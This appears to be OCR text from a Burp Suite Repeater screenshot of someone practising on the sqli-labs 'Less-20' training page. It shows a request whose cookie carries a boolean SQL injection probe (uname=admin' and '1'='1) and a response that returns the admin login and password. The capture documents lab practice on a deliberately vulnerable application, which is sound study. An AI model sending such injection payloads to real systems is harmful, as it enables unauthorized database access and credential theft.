 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://193.112.113.137 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /sqlilabs/Less-20/index.php HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://193.112.113.137/sqlilabs/Less-20/index.php
Connection: close
Cookie: uname=admin' and '1'='1
Upgrade-Insecure-Requests: 1
DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
YOUR IP ADDRESS IS : 121.235.154.99
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and '1'='1 and expires: Sun 27 Jan
2019 - 18:26:13
Your Login name:admin
Your Password:admin
Delete Your Cookie!
? < + > Type a search term 0 matches
Done
1,345 bytes | 70 millis